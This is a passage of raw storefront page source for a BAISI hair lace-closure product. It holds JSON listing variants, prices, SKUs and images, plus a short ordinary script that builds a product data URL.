10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196243,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000211","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196307,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000212","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","options":["LACE SIZE","LENGTH"],"media":[{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566723155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566755923,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611565805651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566002259,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566886995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":10515194963,"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","handle":"middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:57+08:00","created_at":"2017-05-11T16:42:29+08:00","vendor":"hairbs","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49900195603,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000132","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195667,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000133","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195731,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000134","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195795,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000135","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195859,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000136","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195923,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000137","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195987,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000207","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196051,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000208","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196115,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000209","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196179,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace Closure","option2":"16","option3":null,"sku":"A3-0000210","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","options":["5*5 Lace Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196243,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000211","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196307,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000212","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairb